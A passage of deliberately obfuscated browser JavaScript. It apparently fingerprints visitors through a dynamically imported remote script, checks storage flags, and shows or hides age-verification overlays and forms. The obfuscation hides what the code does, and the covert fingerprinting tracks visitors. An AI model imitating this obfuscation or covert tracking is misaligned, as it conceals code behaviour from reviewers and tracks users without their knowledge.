ff,0x2b4,0x8bd)](send,_0xfecf6d[_0x18bf30('EgHj',0x590,0x9b0,0x812,0x759)],_0x41f53d),_0xfecf6d[_0x5e2290(0x753,0x483,0x27c,-0x45,'OobG')](setTimeout,uniAgeVerification,-0xad0*0x1+0x6c4+0x1*0x600)):(_0x580b17[_0x5e2290(0x3d3,0x5da,0x6f5,0x1e1,']@fb')+_0x5e2290(0xaf,0x3dc,0x134,-0x1a9,'5019')][_0x5e2290(0x515,0x951,0xac5,0x1091,'Eqv)')+'e'](_0xfecf6d[_0x5a5603(0x5d0,'gq7O',0xc0d,0xa67,0xd70)]),_0x18fb02[_0x4aedcb(0x457,0x9b0,0xfd7,0x45f,'!51V')+_0x4aedcb(0x11fe,0xc21,0x9e2,0x755,'A1Eb')][_0x5e2290(0x91f,0x1c6,0x6fc,0x63c,'gq7O')+'e'](_0xfecf6d[_0x59dd47('(s]E',0x89f,0xb7f,0x36e,0xcba)]));}else _0x4cb8a6[_0x4aedcb(0x6ad,0xbf2,0x711,0x5db,'WJDZ')](_0xf1f2fd,_0x45cd0e,0x207d+0x6e9*-0x1+0x48*-0x54);})[_0x28faf5(0x179,0x69d,0x355,'OobG',0x6ff)](_0x58759d=>console[_0x56ffa4(0x713,0x8cf,']@fb',0x4dc,0x551)](_0x20ffad(0xa01,0xd54,'WJDZ',0xbc1,0xb21)+_0x143350(0x118a,0x9fc,'fbAn',0xc7c,0xf42)+_0x12453b('0ci1',0x474,-0x1fc,-0x7b,0x1fb),_0x58759d));}else{const _0x50331b=_0x4edbe1[_0x12453b('gq7O',-0x385,0x310,-0x99,0x230)](_0xa63e72,arguments);return _0x23a2f9=null,_0x50331b;}}}function nowWithTZ(){const _0x1793f5={};function _0x2751a7(_0x1d3015,_0x120eaf,_0xbb391c,_0x2af519,_0x3bb845){return _0x351dad(_0x1d3015-0xa8,_0x120eaf-0x1bb,_0xbb391c-0x196,_0x2af519,_0x3bb845- -0x384);}_0x1793f5[_0x2751a7(-0x207,0x4c1,0x19f,'%A&B',0x44a)]=_0x2751a7(0x471,0x254,0x530,'zjC]',0x203);function _0x1dc990(_0x31d3c2,_0x597208,_0x4b2ed0,_0x2f9a5d,_0x727ce2){return _0x4ba464(_0x31d3c2-0xb0,_0x597208-0xc2,_0x4b2ed0-0xdf,_0x597208- -0x35a,_0x2f9a5d);}function _0x2de801(_0x170102,_0x208a85,_0x12178c,_0x920895,_0x3ce3a6){return _0x457c0e(_0x170102-0x74c,_0x208a85-0x109,_0x12178c,_0x920895-0x1c2,_0x3ce3a6-0x58);}_0x1793f5[_0x2de801(0xd9f,0x140b,'zjC]',0xdbd,0x96f)]=function(_0x18ed91,_0x46b99c){return _0x18ed91>=_0x46b99c;},_0x1793f5[_0x3a8764(0x19e,0x445,'TWF*',0x832,0x9f0)]=function(_0x3c08e4,_0xcbde15){return _0x3c08e4/_0xcbde15;};const _0x22480c=_0x1793f5,_0x54d7bc=new Date(),_0x39c660=_0x54d7bc[_0x2de801(0x78c,0xd46,'%A&B',0xc72,0x98e)+_0x2751a7(0x8a7,0x9fb,0x9a0,'I[De',0xa73)+'ng']()[_0x1dc990(-0x2f1,-0x1c,0x132,'(s]E',0x4da)](0xb29*0x3+-0x18d4+-0x8a7,0x3c4*0x7+0x1*-0x1821+0x233*-0x1),_0x12bb93={};function _0xef39c9(_0x3daadb,_0x2acd2d,_0x4aded9,_0x44c557,_0x4008a3){return _0x4ba464(_0x3daadb-0x1d3,_0x2acd2d-0x6c,_0x4aded9-0x1aa,_0x3daadb- -0x1bb,_0x44c557);}_0x12bb93[_0xef39c9(0xb5f,0x65a,0x9dc,'86Pg',0x10e8)+_0x1dc990(0x957,0x580,0xa26,'zjC]',0x691)+'me']=_0x22480c[_0xef39c9(0x2bd,0x1b1,-0xdd,'4P17',0x26e)];const _0xda18f7=new Intl[(_0x1dc990(0xe33,0x897,0xdb3,'u2me',0x741))+(_0x3a8764(0x33e,0x357,'7MfQ',0x756,0x2da))+(_0xef39c9(0x923,0x7ac,0x3ec,'An!*',0xaa5))](undefined,_0x12bb93)[_0x2de801(0x5b5,0x284,'An!*',0x6cf,0xbb0)+'t'](_0x54d7bc)[_0x2751a7(0x603,0xc9b,0xb18,'gq7O',0x8ec)]('\x20')[_0xef39c9(0x17e,-0xd4,0x722,'An!*',0x472)](),_0x3ccec2=-_0x54d7bc[_0x2de801(0x101b,0xf01,'A4n*',0x9ff,0xb6b)+_0x1dc990(0x68,0x385,-0x3a,'[a)u',0x976)+_0x2751a7(0xd0a,0x99b,0x78c,'fbAn',0x9ca)+'et'](),_0x2c597e=_0x22480c[_0x3a8764(0x3c1,0x2cf,'gq7O',-0x19c,0x168)](_0x3ccec2,-0x1*0x8+0x1b+0x1*-0x13)?'+':'-',_0x25b8cf=Math[_0x3a8764(0x9b0,0x533,'!51V',0x28e,0x6f9)](_0x22480c[_0x2751a7(0x9bc,0x84f,0x4ea,'!51V',0x976)](_0x3ccec2,0x1e83+-0x55*-0xb+0x21ee*-0x1));function _0x3a8764(_0x387c87,_0x2db463,_0x5aeae0,_0x2994da,_0x316d7f){return _0x457c0e(_0x2db463-0x586,_0x2db463-0x161,_0x5aeae0,_0x2994da-0xce,_0x316d7f-0xda);}const _0x174576=''+_0x2c597e+_0x25b8cf;return _0x39c660+'\x20('+_0xda18f7+'\x20'+_0x174576+')';}function mstart(){function _0x35f1be(_0x4304e9,_0x9005f,_0x3742f3,_0x208219,_0x22f009){return _0x457c0e(_0x9005f-0x601,_0x9005f-0x33,_0x3742f3,_0x208219-0x1bb,_0x22f009-0x35);}function _0x2f1501(_0x3a33ff,_0xcb5acb,_0x53b98c,_0x126392,_0x53dd7c){return _0x457c0e(_0x53dd7c-0x2a0,_0xcb5acb-0x1e1,_0xcb5acb,_0x126392-0x39,_0x53dd7c-0x1eb);}function _0x45970c(_0xb75ed1,_0xe754e1,_0x45e3b7,_0x4a0e9d,_0x503f2a){return _0x11ec85(_0x503f2a- -0xca,_0xe754e1-0x3,_0xb75ed1,_0x4a0e9d-0x11a,_0x503f2a-0x181);}const _0x42f41b={'uSMqw':function(_0x211951){return _0x211951();},'jdNnZ':function(_0x1d5703,_0x2bd7cf){return _0x1d5703(_0x2bd7cf);},'GuAKt':function(_0x5a1549,_0x206f95){return _0x5a1549===_0x206f95;},'fRuun':_0x35f1be(0x151f,0xf32,'(s]E',0x1326,0x1508),'vhxfj':function(_0x153ba9,_0x48688b){return _0x153ba9!==_0x48688b;},'RYzuT':_0x35f1be(0x12fc,0xeeb,'OobG',0x1266,0xc18),'XiJtb':_0x35f1be(0xb9a,0x6dc,'5Zyb',0x998,0x154),'FKSkw':_0x35f1be(0x823,0x76a,'EgHj',0x369,0xc57),'lYpGi':function(_0x425f7d,_0x543099){return _0x425f7d===_0x543099;},'YStcN':_0x35f1be(0xaf2,0x4f7,'5019',0x8e5,0x7b2)+'E','ZgMDC':_0x35f1be(0x1084,0xaaf,'vR8P',0x9e2,0x7a7)+_0x2b3c25('zjC]',0x442,0x87b,0xa94,0x28c)+_0x35f1be(0xcfd,0xb93,'dB$f',0xd0f,0xbf5)+'y','mIflk':_0x1faae9(0x92d,0x61e,0x2ab,'L(PZ',0x7a0)+_0x45970c('A4n*',0xecb,0xae2,0xeea,0xe26),'QwlOj':function(_0x25021e,_0x3a6763){return _0x25021e===_0x3a6763;},'XqZDm':_0x2b3c25('TWF*',0xbe8,0xf7d,0x632,0x1217),'GCfrp':_0x35f1be(0x111c,0xdc1,'xv[N',0xd27,0xbee)+_0x1faae9(0x483,0x6aa,0x668,'4P17',0x56f)+'+$','OgMdt':_0x2b3c25('3HVI',0xd94,0xf7d,0x1392,0x893)+'n','ZLvTc':_0x45970c('L(PZ',0x1290,0x788,0x101b,0xdb8)+_0x35f1be(0xb11,0x996,'wmew',0x8ad,0xc25)+_0x35f1be(0xf59,0x985,'7MfQ',0x46d,0x8df)+'ed','VvUJZ':function(_0xcc0d17,_0x28b67b){return _0xcc0d17(_0x28b67b);},'awXgD':_0x45970c('T$8N',0x977,0x68d,0xa9a,0x47f)+_0x1faae9(-0x390,0x7a0,-0x10,'5Zyb',0x213)+_0x2f1501(0xaaf,'xTRy',0xb07,0xa39,0x6bf)+_0x2f1501(0x4bb,'7MfQ',0x1de,0x2d3,0x177)+_0x45970c('WJDZ',0x360,0x820,0x814,0x9c5)+_0x1faae9(0x30f,0x992,0x19b,'u2me',0x69e)+_0x45970c('VTuN',0xfe4,0x11af,0x879,0xbfd),'rOcCT':function(_0xc125f0,_0x2bcf32){return _0xc125f0(_0x2bcf32);},'nkcpo':function(_0x4c9d8c,_0x484a48,_0x425ab4){return _0x4c9d8c(_0x484a48,_0x425ab4);},'ShHWo':function(_0x468cfd){return _0x468cfd();},'Gjrcl':_0x45970c('86Pg',0xa38,0xf20,0x70d,0xbb0),'WIKiX':_0x2b3c25('Eqv)',0xe33,0xaee,0x1494,0xc3c),'OBatQ':_0x35f1be(0xd94,0xeac,'*zYg',0xb64,0x137a)+_0x35f1be(0x55b,0x74f,'!9l2',0x321,0x85a),'GOtCf':_0x35f1be(0x11a8,0xed1,'WJDZ',0x8be,0x129b),'BxwTu':_0x45970c('C2Qk',0xe46,0xc2c,0xab8,0xe05),'FoFlH':function(_0x2a3a3d){return _0x2a3a3d();},'JvlVd':function(_0x4c422a,_0x4c9bcc){return _0x4c422a===_0x4c9bcc;},'kAqkO':_0x35f1be(0xeb8,0xb53,'T$8N',0x4e6,0x52c)+_0x2f1501(-0x157,'7QkS',-0x384,0x7ae,0x1d9),'aEcNF':function(_0x17a9c5,_0x19f02a){return _0x17a9c5===_0x19f02a;},'MWHaR':_0x2f1501(0x48e,'C2Qk',0x9af,0xba3,0xa63),'aASTS':_0x2f1501(0x77d,'(s]E',0x4b7,0xbf,0x668),'mSMHA':function(_0x1c7d39,_0x5f28a0,_0x277cc8){return _0x1c7d39(_0x5f28a0,_0x277cc8);}};function _0x1faae9(_0x7c121f,_0x437a63,_0x22469c,_0x5dfe91,_0x4211bf){return _0x3de752(_0x7c121f-0x1bb,_0x437a63-0x15e,_0x22469c-0x23,_0x4211bf-0x336,_0x5dfe91);}const _0x52f911=(function(){function _0x5ba434(_0x12f3ac,_0x326abf,_0x4195a0,_0x22196f,_0xa5c4ab){return _0x35f1be(_0x12f3ac-0xad,_0x12f3ac-0x135,_0x22196f,_0x22196f-0x27,_0xa5c4ab-0x5c);}function _0x403eeb(_0x385bc5,_0x5c19d0,_0x19be44,_0x497dc9,_0xc479a0){return _0x35f1be(_0x385bc5-0x120,_0xc479a0- -0x1eb,_0x497dc9,_0x497dc9-0x1bf,_0xc479a0-0xaf);}const _0x3828e0={'xNaFO':function(_0x5ccfbc){function _0x23a01f(_0x1d5ae7,_0x38785d,_0x50b57f,_0xde438d,_0x593ad6){return _0x538a(_0x1d5ae7- -0x4d,_0x593ad6);}return _0x42f41b[_0x23a01f(0x6d0,0x37f,0x63b,0x99c,'!9l2')](_0x5ccfbc);},'qievr':function(_0x1f67d7){function _0x3d5371(_0x2ad5ba,_0x324ad2,_0x2d95d5,_0x5c759b,_0x25ae78){return _0x538a(_0x2d95d5- -0x352,_0x2ad5ba);}return _0x42f41b[_0x3d5371('5019',0x457,0x93d,0x886,0x958)](_0x1f67d7);}};function _0x4e2783(_0x1e0088,_0x1987c0,_0x97fa59,_0x57610b,_0x18c31b){return _0x2b3c25(_0x57610b,_0x1e0088- -0x1e,_0x97fa59-0x120,_0x57610b-0x6f,_0x18c31b-0xcc);}function _0x5c1c63(_0x588033,_0x1bbaea,_0x1d4de2,_0x933c14,_0x1ed6cc){return _0x2b3c25(_0x1d4de2,_0x933c14-0x292,_0x1d4de2-0x97,_0x933c14-0x89,_0x1ed6cc-0xd4);}if(_0x42f41b[_0x5ba434(0xfe3,0x1199,0x12a1,'fbAn',0x1254)](_0x42f41b[_0x5c1c63(0x138c,0x8e9,'vR8P',0xdad,0xb42)],_0x42f41b[_0x403eeb(-0x4b8,0x435,0x7a8,'T$8N',0x1b1)])){let _0xf40c00=!![];return function(_0xe7bd5c,_0x3bf0d4){function _0x2f7406(_0x115cd7,_0x15230a,_0x1b5726,_0x1b8634,_0x27bd62){return _0x5c1c63(_0x115cd7-0x1c9,_0x15230a-0x19f,_0x15230a,_0x27bd62- -0x467,_0x27bd62-0x96);}function _0x58bddf(_0x2d8fb0,_0x2826da,_0x2047a7,_0x1569d2,_0x57a9cf){return _0x5ba434(_0x2047a7- -0x47e,_0x2826da-0x2e,_0x2047a7-0x3c,_0x57a9cf,_0x57a9cf-0xa5);}function _0x1b9882(_0x3d1e89,_0x5d37f0,_0x2d1456,_0x5bda14,_0x504113){return _0x403eeb(_0x3d1e89-0x99,_0x5d37f0-0x15,_0x2d1456-0x151,_0x2d1456,_0x504113- -0xe5);}function _0x3d8928(_0x3da858,_0x4d7809,_0x217007,_0x3e16f5,_0x50faf2){return _0x5ba434(_0x217007- -0x641,_0x4d7809-0x17,_0x217007-0x189,_0x3da858,_0x50faf2-0x4b);}function _0x2343d4(_0x5269f4,_0x3c59cc,_0x372075,_0x58fd93,_0x55b233){return _0x403eeb(_0x5269f4-0x91,_0x3c59cc-0x4f,_0x372075-0x7a,_0x5269f4,_0x55b233-0xa4);}const _0x275991={'GuTXb':function(_0x308cba){function _0x39c9e3(_0x39fe35,_0x46bce8,_0x3d9965,_0x295628,_0x179d10){return _0x538a(_0x295628-0x2ac,_0x46bce8);}return _0x42f41b[_0x39c9e3(0x4b3,'WJDZ',0x1142,0xaf0,0x567)](_0x308cba);},'dwUqf':function(_0x4258f3,_0x33755e){function _0x4166ea(_0x18ccb4,_0x515c88,_0xf37441,_0x5d210b,_0x1d5f35){return _0x538a(_0x1d5f35- -0x384,_0x5d210b);}return _0x42f41b[_0x4166ea(0x71a,0x820,0xc74,'*zYg',0x981)](_0x4258f3,_0x33755e);},'OMYie':function(_0x35b763,_0x40286b){function _0x33a1a1(_0x29fd3d,_0x1f0ff5,_0x3035c0,_0x856ca3,_0x37c635){return _0x538a(_0x1f0ff5- -0x2c2,_0x856ca3);}return _0x42f41b[_0x33a1a1(0xf6,0x2c,-0x3db,'lv*^',-0x6c)](_0x35b763,_0x40286b);},'mZtch':_0x42f41b[_0x58bddf(0xb09,0xa7a,0x4e4,0x2a6,'0R7&')],'ZFJUv':function(_0x1f4d5e,_0x318374){function _0x2f0d00(_0x56ccd6,_0x3f47a7,_0x193fc1,_0x131876,_0x3e608d){return _0x58bddf(_0x56ccd6-0x15d,_0x3f47a7-0x153,_0x3f47a7- -0x11a,_0x131876-0xb9,_0x193fc1);}return _0x42f41b[_0x2f0d00(-0x21d,0xa6,'I[De',-0x85,-0x254)](_0x1f4d5e,_0x318374);},'DZNhe':_0x42f41b[_0x1b9882(0xa74,0x725,'5019',0x81c,0x946)]};if(_0x42f41b[_0x58bddf(0xe5f,0xdd1,0xc10,0xea2,'!51V')](_0x42f41b[_0x2f7406(0x579,'Eqv)',0x5e2,0x3ee,0x51a)],_0x42f41b[_0x1b9882(0x501,-0x2d,'^f#h',0x640,0x61a)])){const _0x4b50df=_0xf40c00?function(){function _0x1db3ce(_0x4fbfe7,_0x33001e,_0x36f6b0,_0x45d462,_0x17f7fc){return _0x1b9882(_0x4fbfe7-0x18,_0x33001e-0x17b,_0x45d462,_0x45d462-0x144,_0x36f6b0-0x24e);}function _0x2c3c78(_0xe88eb4,_0x504b6c,_0x2dc075,_0x2b0445,_0x3eed57){return _0x58bddf(_0xe88eb4-0x1d4,_0x504b6c-0x1b9,_0xe88eb4-0x78,_0x2b0445-0xde,_0x2dc075);}function _0x564810(_0x242090,_0x3e1233,_0xda071b,_0x53e8fe,_0x2e0d8e){return _0x2f7406(_0x242090-0x1f0,_0x2e0d8e,_0xda071b-0xbb,_0x53e8fe-0x13b,_0x242090-0x2da);}function _0x390aaf(_0x1da921,_0x54eedb,_0xf83487,_0x4f6d52,_0x476699){return _0x2343d4(_0x4f6d52,_0x54eedb-0x140,_0xf83487-0x69,_0x4f6d52-0x10e,_0x1da921-0x10c);}function _0x22b5bb(_0x488e83,_0xb34791,_0x515250,_0x3a5f0b,_0x57dfdc){return _0x2343d4(_0x515250,_0xb34791-0x36,_0x515250-0x175,_0x3a5f0b-0x3e,_0x488e83- -0xfd);}if(_0x275991[_0x2c3c78(0xb4c,0xc04,'I[De',0x551,0xc67)](_0x275991[_0x1db3ce(0x16d,-0xce,0x266,'C(bm',0x323)],_0x275991[_0x1db3ce(0xacf,0x1458,0xe6a,'PeVd',0xac2)])){if(_0x3bf0d4){if(_0x275991[_0x564810(0x7d8,0x345,0x971,0x6d6,'7MfQ')](_0x275991[_0x22b5bb(0x806,0xd2c,'3HVI',0x22f,0xbbe)],_0x275991[_0x2c3c78(0x769,0x2e1,'L(PZ',0x7f2,0xdc5)]))_0x275991[_0x564810(0xe52,0xe23,0xbf6,0x85e,'VTuN')](_0x385d4b);else{const _0x5385a4=_0x3bf0d4[_0x22b5bb(0xd71,0x12b7,'BqBx',0xdbf,0xb7b)](_0xe7bd5c,arguments);return _0x3bf0d4=null,_0x5385a4;}}}else{_0x275991[_0x390aaf(0x7d7,0x709,0xaeb,'zjC]',0x305)](_0x52dcbe,_0x33f25d);return;}}:function(){};return _0xf40c00=![],_0x4b50df;}else _0x3828e0[_0x2343d4('3HVI',0xb46,0x1444,0xc38,0xdee)](_0x348cf3);};}else _0x3828e0[_0x5ba434(0xcf3,0xbf2,0xb78,'*zYg',0xf33)](_0x271647);}()),_0x335d96=_0x42f41b[_0x1faae9(0xdf6,0x6d9,0xc06,'A1Eb',0xbdd)](_0x52f911,this,function(){function _0x22e2e3(_0x4ed6ef,_0x5b46a6,_0x70ce15,_0x2ac83b,_0x22909c){return _0x2b3c25(_0x2ac83b,_0x22909c- -0x328,_0x70ce15-0x166,_0x2ac83b-0x1e6,_0x22909c-0x182);}function _0xf7c574(_0x5bd0b0,_0xab3045,_0x52249f,_0xa36b5a,_0xc15899){return _0x1faae9(_0x5bd0b0-0x1dc,_0xab3045-0x138,_0x52249f-0x1b6,_0xc15899,_0xab3045- -0x2d4);}function _0x32b622(_0x3d77a5,_0x1fd42a,_0x3a1808,_0x10a2e4,_0x233e5a){return _0x2b3c25(_0x233e5a,_0x10a2e4-0x15,_0x3a1808-0xf9,_0x10a2e4-0xc5,_0x233e5a-0x9);}function _0x25782a(_0xcdf6d9,_0x3875f8,_0x2138b7,_0x1c73b6,_0x374d47){return _0x45970c(_0xcdf6d9,_0x3875f8-0x87,_0x2138b7-0x9a,_0x1c73b6-0x126,_0x3875f8- -0x27f);}function _0x1af358(_0x3cb8f3,_0x5926b7,_0xb4bd04,_0x2ea683,_0x2f9461){return _0x2f1501(_0x3cb8f3-0x15d,_0x5926b7,_0xb4bd04-0x2e,_0x2ea683-0xdd,_0x2f9461-0x3cd);}if(_0x42f41b[_0xf7c574(0x435,0x666,0x515,0xb5c,'A1Eb')](_0x42f41b[_0xf7c574(0x3f8,-0x2d,0x20,-0x365,'EgHj')],_0x42f41b[_0x22e2e3(0x91a,0x2ac,0xcd3,'86Pg',0x7e3)]))return _0x335d96[_0x1af358(0x956,'^f#h',0x1236,0xaca,0xf41)+_0x1af358(0x6b8,'xv[N',0x19a,0x10c,0x542)]()[_0x32b622(0x704,0x50b,0xa19,0xaa9,'0ci1')+'h'](_0x42f41b[_0x22e2e3(0x7e,-0x394,0x4eb,'L(PZ',0x15b)])[_0x1af358(0x2d7,'wmew',0x495,0x31d,0x947)+_0x25782a('xv[N',0x31a,0x70a,0x832,0x18d)]()[_0x25782a('4P17',0x8ce,0x8bf,0x78e,0xa9a)+_0x1af358(0x81d,'(s]E',-0xd2,0x966,0x3dd)+'r'](_0x335d96)[_0x32b622(0xecc,0x106a,0x75d,0xb47,'EgHj')+'h'](_0x42f41b[_0x22e2e3(0xd9,0x8,-0x446,'Eqv)',0x1f3)]);else _0x42f41b[_0x22e2e3(0xf5,0x1e9,0x62c,'vR8P',0x10)](_0x1c42ed[_0x32b622(0xc84,0xf10,0x1028,0xa79,'OobG')+'me'],_0x42f41b[_0x22e2e3(0x4d2,-0x24a,0x526,'4P17',0x405)])&&_0x42f41b[_0x22e2e3(-0x2f6,-0x567,0x42c,'A1Eb',0x44)](_0x117dfa['id'],_0x42f41b[_0xf7c574(0xc06,0xa94,0x8ee,0xa98,'3B2y')])&&(_0xe75425[_0x22e2e3(0x77f,0x5a5,0x228,'7MfQ',0x5b1)][_0xf7c574(0x842,0x2fe,-0x2f4,-0xf6,'VTuN')+'x']=_0x42f41b[_0x32b622(0xb2b,0x589,0x6cb,0x609,'7QkS')]);});_0x42f41b[_0x2b3c25('xv[N',0x81e,0x5d9,0x823,0x81c)](_0x335d96);function _0x2b3c25(_0x291089,_0x47ec81,_0x4bd2a8,_0x302b6d,_0x10fa46){return _0x3de752(_0x291089-0x82,_0x47ec81-0x108,_0x4bd2a8-0xc7,_0x47ec81-0x413,_0x291089);}if(!check)_0x42f41b[_0x45970c('VTuN',0xae2,0x59f,0x345,0x8ef)](_0x42f41b[_0x2f1501(0x1e,'4P17',0xd9,0xab,0x195)],_0x42f41b[_0x2b3c25('vR8P',0xcb4,0x794,0x72e,0x1208)])?_0x42f41b[_0x35f1be(0x7f0,0xc8f,'*zYg',0xe27,0xa88)](_0x27af80):_0x42f41b[_0x2b3c25('5Zyb',0x4ea,0x7c5,0x3cd,0x55c)](getRegionInfo);else{if(_0x42f41b[_0x35f1be(0xe8a,0x9af,'5019',0xdec,0xe7f)](check,_0x42f41b[_0x35f1be(0x44f,0x890,'wmew',0x925,0xcae)]))_0x42f41b[_0x35f1be(0xe91,0x9ab,'taHC',0x70e,0xb91)](_0x42f41b[_0x2b3c25('zjC]',0x82e,0x947,0x854,0x5e9)],_0x42f41b[_0x1faae9(0x7c6,0x1267,0x790,'3HVI',0xcb6)])?_0x122201&&_0x42f41b[_0x2b3c25('vR8P',0xd8c,0x104e,0x1265,0x82f)](_0x304fb0[_0x45970c('fbAn',0x704,0x80c,0xb3a,0x6ec)][_0x2f1501(0x84e,'3HVI',0x912,0xa9a,0x572)][_0x2f1501(0x581,'BqBx',0xb7a,0xe93,0xa0c)+_0x2b3c25('%A&B',0xb61,0x8cb,0x653,0xbf1)],_0x42f41b[_0x2b3c25('xv[N',0x248,0x46,-0x4b,0x802)])&&(_0x480bc4[_0x45970c('!51V',0x100b,0xd7a,0xf36,0xe11)][_0x1faae9(0xcf6,0x362,0x94b,'[a)u',0x749)][_0x2f1501(0x561,'!9l2',0x81b,0xb70,0x8ae)+_0x2f1501(0x1076,'OobG',0x7c3,0xfed,0xac3)]=_0x42f41b[_0x2f1501(0x1de,'0R7&',0xcbd,0x7f8,0x822)]):_0x42f41b[_0x45970c('7QkS',0xb38,0xc08,0x799,0xcb1)](showInfo);else{if(_0x42f41b[_0x45970c('5Zyb',0xbdc,0x9b5,0xceb,0x7d2)](eform,_0x42f41b[_0x1faae9(0xea6,0x837,0xc6c,'lv*^',0xdc9)])){if(_0x42f41b[_0x45970c('EgHj',0x9ef,0x34d,0xff,0x65e)](_0x42f41b[_0x2f1501(0x4fb,'TWF*',0x2a3,0x2cb,0x1eb)],_0x42f41b[_0x45970c('BqBx',0x7fd,0x88,0x8c9,0x416)]))_0x42f41b[_0x1faae9(0x307,0x8d0,0x1d1,'!51V',0x706)](showForm);else{const _0x22ddfc=_0x2624e4[_0x35f1be(0x4a7,0x3fd,'T$8N',0x185,0x9d9)+_0x2b3c25('xv[N',0x8db,0x3c1,0xdff,0x5b4)+_0x2b3c25('VTuN',0xe6d,0xe52,0x144c,0xd1f)](_0x4a6f90);!_0x22ddfc&&_0x42f41b[_0x2f1501(-0x11a,'xTRy',0x806,0x194,0x1fd)](_0x530113,_0x50c7d0)&&_0x42f41b[_0x2b3c25('lv*^',0xb15,0x6be,0xae3,0xf4d)](_0x1a7bec);}}else{if(_0x42f41b[_0x45970c('xv[N',0xe54,0xc21,0xcea,0xd32)](_0x42f41b[_0x1faae9(0x6fd,0x4ce,0x418,'3B2y',0x1ef)],_0x42f41b[_0x1faae9(0x5d6,0xa68,0xa89,'5019',0x59a)]))_0x42f41b[_0x45970c('PeVd',0x13fe,0xd68,0xacc,0x1020)](setTimeout,uniAgeVerification,-0x9ef*0x1+-0x5cb*-0x1+0x618);else{const _0xf6eb5b=_0x589ab1[_0x1faae9(0xb1e,0x665,0x4a8,'%A&B',0x5db)][_0x45970c('WJDZ',0x85f,0x6be,0x8aa,0x43e)]();if(!_0xf6eb5b){_0x42f41b[_0x2b3c25('7QkS',0xd27,0x101a,0x987,0x971)](_0x3136ba,_0x42f41b[_0x1faae9(0xb41,0x7e7,0xa21,'!9l2',0x9f0)]);return;}if(!_0x42f41b[_0x35f1be(0x7b2,0x6a3,'^f#h',0x856,0x3c9)](_0x539755,_0xf6eb5b)){_0x42f41b[_0x1faae9(0xac9,0x951,-0xa,'lv*^',0x4cb)](_0x573c68,_0x42f41b[_0x1faae9(-0x1ad,-0x82,0x226,'(s]E',0x118)]);return;}_0x42f41b[_0x2f1501(0x678,'xTRy',0x55,0x8b6,0x649)](_0x51a1e8),_0x42f41b[_0x45970c('fbAn',0xcd4,0x9a2,0xb93,0xa28)](_0x4f339c,_0xf6eb5b);}}}}}const rndxt=getWithExpiry(_0x4ba464(0x276,0x154,0x4a,0x4fb,'Eqv)')+_0x4ba464(0x67c,0x9d9,0xdda,0x791,'0ci1')+'dm'),check=sessionStorage[_0x4ba464(0x6ce,0x821,0x1115,0xc75,'vR8P')+'em']('ss'),eform=sessionStorage[_0x351dad(0x3dd,0x90c,0x492,'7MfQ',0x9e2)+'em']('rx');function _0x351dad(_0xdad812,_0x1b3ef9,_0x42575b,_0xe6ae17,_0x250398){return _0x538a(_0x250398-0x297,_0xe6ae17);}let fpc=localStorage[_0x3de752(0x1e,0x11d,0xab7,0x4ef,'xv[N')+'em'](_0x351dad(0xeca,0xacb,0x6dd,'(s]E',0xac8));if(!fpc){let overlay=checkOverlay();const fpPromise=import(_0x457c0e(0x897,0x2ea,'hpN5',0x4ad,0x8d4)+_0x457c0e(0x182,0x491,'EgHj',0x285,-0x268)+_0x4ba464(0xbb3,0x2c2,0x353,0x8dd,'!51V')+_0x4ba464(0x6bb,0xfc3,0x949,0xb36,'EgHj')+_0x4ba464(0xa80,0x3d7,0x546,0x647,'OobG')+_0x4ba464(0xc6f,0xc01,0xb1b,0x9b7,'%A&B')+_0x4ba464(0x6c2,0xc59,0x1c7,0x821,'86Pg')+'js')[_0x3de752(-0x112,0x21e,0x384,0x27a,'jTf7')](_0x43ed46=>_0x43ed46[_0x351dad(0xc98,0x1144,0x1121,'3HVI',0xda3)]());fpPromise[_0x457c0e(-0x185,0x30c,'lv*^',-0x17a,0xea)](_0x12e9aa=>_0x12e9aa[_0x4ba464(0x778,0xa95,0xa08,0xa26,'u2me')]())[_0x3de752(-0x36b,0x463,0x495,-0x89,'lv*^')](_0xdba463=>{const _0xf60590={'UNaUu':_0x18481e(0xf34,'5019',0xabe,0xed5,0x5b2)+_0x18481e(0xdb4,'0R7&',0x917,0xcaa,0xbfc),'rvHYt':function(_0x33e7f5,_0x328184){return _0x33e7f5(_0x328184);},'sAWoO':function(_0x3cdd43){return _0x3cdd43();},'qCAfI':function(_0x4fc9f6,_0x544e0d){return _0x4fc9f6===_0x544e0d;},'jeMkg':_0x4cbf0e(0xdb3,0x1407,0xf32,0x1194,'7ssl'),'lDVES':_0x18481e(0x9c,'An!*',0x560,0xb08,0xadc),'RSwmg':_0x4cbf0e(0x574,0x9e6,0x424,0x8d5,'PeVd'),'ZHTCQ':function(_0x1ef6e2,_0x168b60){return _0x1ef6e2!==_0x168b60;},'Zhhdd':_0x18481e(0x93,'^f#h',0x158,0x537,-0x2cf),'trwFt':_0x2c007c(0x457,0x8bb,0x586,0x537,'A4n*'),'GGlEg':_0x4cbf0e(0x250,0x15d,-0x2d9,0x5f3,'4P17'),'BjFim':_0x2c007c(0xa75,0x116,0x5aa,0x68b,'T$8N'),'JAjMK':function(_0xcf45f1){return _0xcf45f1();}};!fpc&&(_0xf60590[_0x489471(0x5e7,-0xda,0x6ed,0x4b1,'EgHj')](_0xf60590[_0x3ab00c(0x57,0x732,-0x156,0x289,'^f#h')],_0xf60590[_0x489471(0xac4,0x86d,0x95f,0x4e7,'fbAn')])?_0x291d8f[_0x4cbf0e(0x845,0x5e8,0x7ac,0x8c5,'7ssl')][_0x18481e(0x3ba,'7QkS',0x73c,0x2e4,0x1e6)+'x']=_0xf60590[_0x3ab00c(0xb52,0x5b1,0x7fa,0x765,'3HVI')]:(localStorage[_0x489471(0x4fe,0xd6f,0x10e8,0xaf1,'An!*')+'em'](_0xf60590[_0x4cbf0e(0x5cd,0x82e,0xc05,-0x42,'I[De')],_0xdba463[_0x2c007c(0x743,0xc6d,0x9d2,0xcc9,'!51V')+_0x18481e(0x500,'gq7O',0x861,0x9ec,0xe80)]),fpc=_0xdba463[_0x18481e(0x78e,'^f#h',0xc93,0xdc0,0x12ed)+_0x4cbf0e(0x6c7,0x47f,0x737,0xd2c,'C(bm')]));overlay[_0x18481e(0xa24,'%A&B',0x8ea,0x4ff,0xc97)+'e']();function _0x4cbf0e(_0x508f31,_0x326eed,_0x55a7ea,_0x59af0e,_0x2b5f31){return _0x351dad(_0x508f31-0xa9,_0x326eed-0x64,_0x55a7ea-0x1c,_0x2b5f31,_0x508f31- -0x23c);}function _0x2c007c(_0x5ac5d8,_0x43bdcb,_0x299130,_0x47312b,_0x2ebc28){return _0x457c0e(_0x47312b-0x51a,_0x43bdcb-0xaa,_0x2ebc28,_0x47312b-0x10c,_0x2ebc28-0x146);}function 